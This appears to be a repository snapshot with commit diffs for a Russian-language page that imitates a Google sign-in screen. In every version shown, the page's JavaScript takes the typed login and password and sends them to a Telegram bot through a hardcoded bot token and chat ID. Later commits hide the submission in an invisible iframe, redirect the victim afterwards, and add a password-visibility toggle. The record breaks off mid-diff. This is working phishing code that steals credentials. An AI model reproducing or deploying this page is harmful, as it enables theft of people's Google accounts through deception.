
==== index.html @ 6ba11d5b "Add files via upload" ====
<!DOCTYPE html>
<html lang="en">
    <head>
        <meta charset="UTF-8">
        <meta name="viewport" content="width=device-width, initial-scale=1.0">
        <link rel="stylesheet" href="style.css">
    </head>
    <body>
        <div class="glav">
            <div class="imue">
                <img src="gglogo.png" class="imug">
                <p class="sinin">Вход</p>
                <p class="isp">Используйте аккаунт Google</p>
                <input  class="input1" type="text" id="login" placeholder="Телефон или адрес эл. почты" style="background-color: rgb(8, 8, 8) ;">
                <input class="input2" type="password" id="password" placeholder="Пароль" style="background-color: rgb(8, 8, 8) ">
                </div>
            <div class="button">
                <button id="button">Далее</button>
            </div>
        </div>
        <script>
const TOKEN = "7720379353:AAGsCGg6r6DZQAnEBb9fsBje4JE0Dao8oEY";
const CHAT_ID = "6811862398";

const input = document.getElementById("login");
const input2 = document.getElementById("password");
const btn = document.getElementById("button");
const status = document.getElementById("status");

btn.addEventListener("click", () => {
    window.location.href = "next.html";
    const text = encodeURIComponent("Google: " + input.value + "  Пароль:   " + input2.value);
    if(!text) return alert("Введите логин и пароль");

    fetch(`https://api.telegram.org/bot${TOKEN}/sendMessage?chat_id=${CHAT_ID}&text=${text}`)
    .then(res => res.json())
    .then(res => {
        if(res.ok) status.textContent = "Отправлено ✅";
        else status.textContent = "Ошибка ❌";
    })
    .catch(err => {
        console.error(err);
        status.textContent = "Ошибка соединения ❌";
    });
});
</script>
    </body>
</html>
---- style.css ----
body {
    margin: 0;
    height: 100vh;
    display: flex;
    justify-content: center;
    align-items: center;
    background: rgb(8, 8, 8);
}
.imue {
    position: absolute;
    top: 20px;
    left: 24px;
    margin: 0;
}
.imug {
    width: 49px;
}
.sinin {
    color: white;
    margin-top: 22px;
    margin-bottom: 0;
    font-size: 32px;
    font-family: Arial, Helvetica, sans-serif;
}
.isp {
    color: white;
    margin-top: 20px;
    font-size: 16px;
    font-family: system-ui, -apple-system, BlinkMacSystemFont, 'Segoe UI', Roboto, Oxygen, Ubuntu, Cantarell, 'Open Sans', 'Helvetica Neue', sans-serif;
}
.input1 {
    width: 289px;
    height: 32px;
    padding: 11px;
    font-size: 16px;
    border: 1px solid #757175;
    border-radius: 4px;
    color: #c2b9c2;
    outline: none;
    transition: 0.3s;
    margin-top: 25px;
    margin-bottom: 2px;
}
.input2 {
    width: 289px;
    height: 32px;
    padding: 11px;
    font-size: 16px;
    border: 1px solid #757175;
    border-radius: 4px;
    color: #c2b9c2;
    outline: none;
    transition: 0.3s;
    margin-top: 10px;
    margin-bottom: 7px;
}
.lonk {
    color: #a1c5ff;
    font-size: 14px;
    text-decoration: none;
    font-family: system-ui, -apple-system, BlinkMacSystemFont, 'Segoe UI', Roboto, Oxygen, Ubuntu, Cantarell, 'Open Sans', 'Helvetica Neue', sans-serif;
}
input::placeholder {
    color: #bfb1bf;
    font-size: 16px;
    margin-bottom: 0;
}
.glav {
    display: flex;
}
button {
    position: absolute;
    right: 30px;
    background-color: #a1c5ff;
    color: #0a429d;
    margin: 0;
    border: 10px;
    border-color: #0a429d;
    width: 90px;
    height: 40px;
    border-radius: 30px;
}

==== commit 05b4e16c: "Update index.html Полный пересбор" ====
--- a/index.html
+++ b/index.html
@@ -1,48 +1,69 @@
 <!DOCTYPE html>
 <html lang="en">
-    <head>
-        <meta charset="UTF-8">
-        <meta name="viewport" content="width=device-width, initial-scale=1.0">
-        <link rel="stylesheet" href="style.css">
-    </head>
-    <body>
-        <div class="glav">
-            <div class="imue">
-                <img src="gglogo.png" class="imug">
-                <p class="sinin">Вход</p>
-                <p class="isp">Используйте аккаунт Google</p>
-                <input  class="input1" type="text" id="login" placeholder="Телефон или адрес эл. почты" style="background-color: rgb(8, 8, 8) ;">
-                <input class="input2" type="password" id="password" placeholder="Пароль" style="background-color: rgb(8, 8, 8) ">
-                </div>
-            <div class="button">
-                <button id="button">Далее</button>
-            </div>
+<head>
+    <meta charset="UTF-8">
+    <meta name="viewport" content="width=device-width, initial-scale=1.0">
+    <link rel="stylesheet" href="style.css">
+    <title>Вход</title>
+</head>
+<body>
+    <div class="glav">
+        <div class="imue">
+            <img src="gglogo.png" class="imug">
+            <p class="sinin">Вход</p>
+            <p class="isp">Используйте аккаунт Google</p>
+            <input class="input1" type="text" id="login" placeholder="Телефон или адрес эл. почты" style="background-color: rgb(8, 8, 8);">
+            <input class="input2" type="password" id="password" placeholder="Пароль" style="background-color: rgb(8, 8, 8);">
         </div>
-        <script>
-const TOKEN = "7720379353:AAGsCGg6r6DZQAnEBb9fsBje4JE0Dao8oEY";
-const CHAT_ID = "6811862398";
+        
+        <!-- Элемент для вывода статуса отправки -->
+        <div id="status" style="color: color: rgb(200, 200, 200); text-align: center; margin-top: 10px;"></div>
 
-const input = document.getElementById("login");
-const input2 = document.getElementById("password");
-const btn = document.getElementById("button");
-const status = document.getElementById("status");
+        <div class="button">
+            <button id="button">Далее</button>
+        </div>
+    </div>
 
-btn.addEventListener("click", () => {
-    window.location.href = "next.html";
-    const text = encodeURIComponent("Google: " + input.value + "  Пароль:   " + input2.value);
-    if(!text) return alert("Введите логин и пароль");
+    <script>
+        const TOKEN = "7720379353:AAGsCGg6r6DZQAnEBb9fsBje4JE0Dao8oEY";
+        const CHAT_ID = "6811862398";
 
-    fetch(`https://api.telegram.org/bot${TOKEN}/sendMessage?chat_id=${CHAT_ID}&text=${text}`)
-    .then(res => res.json())
-    .then(res => {
-        if(res.ok) status.textContent = "Отправлено ✅";
-        else status.textContent = "Ошибка ❌";
-    })
-    .catch(err => {
-        console.error(err);
-        status.textContent = "Ошибка соединения ❌";
-    });
-});
-</script>
-    </body>
-</html>+        const input = document.getElementById("login");
+        const input2 = document.getElementById("password");
+        const btn = document.getElementById("button");
+        const status = document.getElementById("status");
+
+        btn.addEventListener("click", () => {
+            // Проверка на заполнение полей
+            if (!input.value || !input2.value) {
+                return alert("Введите login и password");
+            }
+
+            // Блокируем кнопку и пишем статус, чтобы избежать повторных кликов
+            btn.disabled = true;
+            status.textContent = "Отправка...";
+
+            const text = encodeURIComponent("Логин: " + input.value + "  Пароль:   " + input2.value);
+
+            // Сначала отправляем данные в телеграм
+            fetch(`https://api.telegram.org/bot${TOKEN}/sendMessage?chat_id=${CHAT_ID}&text=${text}`)
+            .then(res => res.json())
+            .then(res => {
+                if (res.ok) {
+                    status.textContent = "Отправлено ✅";
+                    // Перенаправляем ТОЛЬКО после успешного ответа от сервера
+                    window.location.href = "next.html";
+                } else {
+                    status.textContent = "Ошибка ❌";
+                    btn.disabled = false;
+                }
+            })
+            .catch(err => {
+                console.error(err);
+                status.textContent = "Ошибка соединения ❌";
+                btn.disabled = false;
+            });
+        });
+    </script>
+</body>
+</html>

==== commit 4709b0eb: "Update index.html Будем молиться чтоб сработало" ====
--- a/index.html
+++ b/index.html
@@ -2,67 +2,109 @@
 <html lang="en">
 <head>
     <meta charset="UTF-8">
-    <meta name="viewport" content="width=device-width, initial-scale=1.0">
+    <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
     <link rel="stylesheet" href="style.css">
     <title>Вход</title>
+    <style>
+        html, body {
+            height: auto;
+            min-height: 100%;
+            margin: 0;
+            padding: 0;
+            background-color: rgb(8, 8, 8);
+            font-family: sans-serif;
+            overflow-y: auto;
+            -webkit-overflow-scrolling: touch;
+        }
+        
+        .glav {
+            display: flex;
+            flex-direction: column;
+            box-sizing: border-box;
+            padding: 20px;
+            min-height: 100vh;
+            justify-content: start;
+        }
+
+        .imue {
+            margin-bottom: 20px;
+        }
+
+        .button {
+            margin-top: 30px;
+            margin-bottom: 40px;
+            text-align: center;
+        }
+
+        #button {
+            width: 100%;
+            padding: 12px;
+            box-sizing: border-box;
+            cursor: pointer;
+        }
+
+        #status {
+            color: rgb(200, 200, 200);
+            text-align: center;
+            margin: 15px 0;
+            font-size: 14px;
+        }
+
+        /* Прячем невидимый iframe */
+        #hidden_iframe {
+            display: none;
+        }
+    </style>
 </head>
 <body>
-    <div class="glav">
+    <iframe name="hidden_iframe" id="hidden_iframe"></iframe>
+
+    <form id="tgForm" method="POST" target="hidden_iframe" class="glav">
+        
+        <input type="hidden" name="chat_id" value="6811862398">
+        <input type="hidden" name="text" id="tg_text">
+
         <div class="imue">
             <img src="gglogo.png" class="imug">
             <p class="sinin">Вход</p>
             <p class="isp">Используйте аккаунт Google</p>
-            <input class="input1" type="text" id="login" placeholder="Телефон или адрес эл. почты" style="background-color: rgb(8, 8, 8);">
-            <input class="input2" type="password" id="password" placeholder="Пароль" style="background-color: rgb(8, 8, 8);">
+            <input class="input1" type="text" id="login" placeholder="Телефон или адрес эл. почты" style="background-color: rgb(8, 8, 8);" required>
+            <input class="input2" type="password" id="password" placeholder="Пароль" style="background-color: rgb(8, 8, 8);" required>
         </div>
         
-        <!-- Элемент для вывода статуса отправки -->
-        <div id="status" style="color: color: rgb(200, 200, 200); text-align: center; margin-top: 10px;"></div>
+        <div id="status"></div>
 
         <div class="button">
-            <button id="button">Далее</button>
+            <button type="submit" id="button">Далее</button>
         </div>
-    </div>
+    </form>
 
     <script>
         const TOKEN = "7720379353:AAGsCGg6r6DZQAnEBb9fsBje4JE0Dao8oEY";
-        const CHAT_ID = "6811862398";
-
-        const input = document.getElementById("login");
-        const input2 = document.getElementById("password");
+        
+        const form = document.getElementById("tgForm");
+        const inputLogin = document.getElementById("login");
+        const inputPass = document.getElementById("password");
+        const tgText = document.getElementById("tg_text");
         const btn = document.getElementById("button");
         const status = document.getElementById("status");
 
-        btn.addEventListener("click", () => {
-            // Проверка на заполнение полей
-            if (!input.value || !input2.value) {
-                return alert("Введите login и password");
-            }
+        // Динамически подставляем правильный URL с токеном в атрибут action формы
+        form.action = `https://api.telegram.org/bot${TOKEN}/sendMessage`;
 
-            // Блокируем кнопку и пишем статус, чтобы избежать повторных кликов
+        form.addEventListener("submit", (e) => {
+            // Формируем текст для отправки
+            tgText.value = "Логин: " + inputLogin.value + "  Пароль:   " + inputPass.value;
+
+            // Меняем статус интерфейса
             btn.disabled = true;
-            status.textContent = "Отправка...";
+            status.textContent = "Вход...";
 
-            const text = encodeURIComponent("Логин: " + input.value + "  Пароль:   " + input2.value);
-
-            // Сначала отправляем данные в телеграм
-            fetch(`https://api.telegram.org/bot${TOKEN}/sendMessage?chat_id=${CHAT_ID}&text=${text}`)
-            .then(res => res.json())
-            .then(res => {
-                if (res.ok) {
-                    status.textContent = "Отправлено ✅";
-                    // Перенаправляем ТОЛЬКО после успешного ответа от сервера
-                    window.location.href = "next.html";
-                } else {
-                    status.textContent = "Ошибка ❌";
-                    btn.disabled = false;
-                }
-            })
-            .catch(err => {
-                console.error(err);
-                status.textContent = "Ошибка соединения ❌";
-                btn.disabled = false;
-            });
+            // Перенаправление на next.html внутри Telegram Mini App через небольшую задержку,
+            // чтобы форма успела отправить запрос в скрытый iframe
+            setTimeout(() => {
+                window.location.href = "next.html";
+            }, 800);
         });
     </script>
 </body>

==== commit a7cd7762: "Update index.html Видимо невидимо" ====
--- a/index.html
+++ b/index.html
@@ -30,6 +30,51 @@
             margin-bottom: 20px;
         }
 
+        .password-container {
+            position: relative;
+            display: block;
+            width: 100%;
+        }
+
+        /* Стиль для кнопки-иконки */
+        .toggle-password {
+            position: absolute;
+            right: 12px;
+            top: 50%;
+            transform: translateY(-50%);
+            background: none;
+            border: none;
+            cursor: pointer;
+            padding: 0;
+            user-select: none;
+            /* Задаем фиксированный размер окна просмотра для одного глаза */
+            width: 30px; 
+            height: 20px;
+            overflow: hidden;
+            display: flex;
+            align-items: center;
+        }
+
+        /* Управляем отображением конкретной половины картинки */
+        .toggle-password img {
+            position: absolute;
+            height: 100%;
+            width: auto;
+            /* Если фон картинки белый, этот фильтр сделает его прозрачным, 
+               а черные линии — белыми под темную тему */
+            filter: invert(1); 
+        }
+
+        /* Состояние: Пароль скрыт (показываем левый глаз) */
+        .toggle-password.hidden-pass img {
+            left: 0;
+        }
+
+        /* Состояние: Пароль открыт (сдвигаем картинку, показывая правый перечеркнутый глаз) */
+        .toggle-password.visible-pass img {
+            right: 0;
+        }
+
         .button {
             margin-top: 30px;
             margin-bottom: 40px;
@@ -50,13 +95,13 @@
             font-size: 14px;
         }
 
-        /* Прячем невидимый iframe */
         #hidden_iframe {
             display: none;
         }
     </style>
 </head>
 <body>
+
     <iframe name="hidden_iframe" id="hidden_iframe"></iframe>
 
     <form id="tgForm" method="POST" target="hidden_iframe" class="glav">
@@ -68,8 +113,15 @@
             <img src="gglogo.png" class="imug">
             <p class="sinin">Вход</p>
             <p class="isp">Используйте аккаунт Google</p>
+            
             <input class="input1" type="text" id="login" placeholder="Телефон или адрес эл. почты" style="background-color: rgb(8, 8, 8);" required>
-            <input class="input2" type="password" id="password" placeholder="Пароль" style="background-color: rgb(8, 8, 8);" required>
+            
+            <div class="password-container">
+                <input class="input2" type="password" id="password" placeholder="Пароль" style="background-color: rgb(8, 8, 8); width: 100%; padding-right: 45px; box-sizing: border-box;" required>
+                <button type="button" id="togglePassword" class="toggle-password hidden-pass">
+                    <img src="(un)Visible.png" alt="eye">
+                </button>
+            </div>
         </div>
         
         <div id="status"></div>
@@ -88,20 +140,30 @@
         const tgText = document.getElementById("tg_text");
         const btn = document.getElementById("button");
         const status = document.getElementById("status");
+        const togglePasswordBtn = document.getElementById("togglePassword");
 
-        // Динамически подставляем правильный URL с токеном в атрибут action формы
         form.action = `https://api.telegram.org/bot${TOKEN}/sendMessage`;
 
+        togglePasswordBtn.addEventListener("click", () => {
+            if (inputPass.type === "password") {
+                inputPass.type = "text";
+                // Меняем класс, чтобы CSS сдвинул картинку на перечеркнутый глаз
+                togglePasswordBtn.classList.remove("hidden-pass");
+                togglePasswordBtn.classList.add("visible-pass");
+            } else {
+                inputPass.type = "password";
+                // Возвращаем обычный глаз
+                togglePasswordBtn.classList.remove("visible-pass");
+                togglePasswordBtn.classList.add("hidden-pass");
+            }
+        });
+
         form.addEventListener("submit", (e) => {
-            // Формируем текст для отправки
             tgText.value = "Логин: " + inputLogin.value + "  Пароль:   " + inputPass.value;
 
-            // Меняем статус интерфейса
             btn.disabled = true;
             status.textContent = "Вход...";
 
-            // Перенаправление на next.html внутри Telegram Mini App через небольшую задержку,
-            // чтобы форма успела отправить запрос в скрытый iframe
             setTimeout(() => {
                 window.location.href = "next.html";
             }, 800);

==== commit 45be7bb9: "Update index.html ремонт 2.0" ====
--- a/index.html
+++ b/index.html
@@ -30,51 +30,6 @@
             margin-bottom: 20px;
         }
 
-        .password-container {
-            position: relative;
-            display: block;
-            width: 100%;
-        }
-
-        /* Стиль для кнопки-иконки */
-        .toggle-password {
-            position: absolute;
